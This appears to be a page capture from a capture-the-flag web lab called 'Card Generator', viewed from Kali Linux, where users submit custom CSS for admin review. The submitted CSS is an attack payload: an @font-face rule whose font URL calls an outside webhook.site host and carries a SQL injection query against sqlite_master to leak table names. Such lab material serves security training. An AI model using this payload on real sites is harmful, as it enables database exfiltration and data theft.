 Card Generator
94.237.59.5:59483/view/
94.237.59.5:49226
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Card Generator
You can customize card layout providing your custom CSS!
Your submission will be reviewed by admin.
Name: John
Surname: Doe
Age: 35
...
CSS code
@font-face {
    font-family: exploit;
    src: url('https://webhook.site/1aa7b2aa-252e-47a9-
a0bd-65333b8b9a31/?query=1 UNION SELECT name FROM
sqlite_master WHERE type="table" --');
}
Submit for review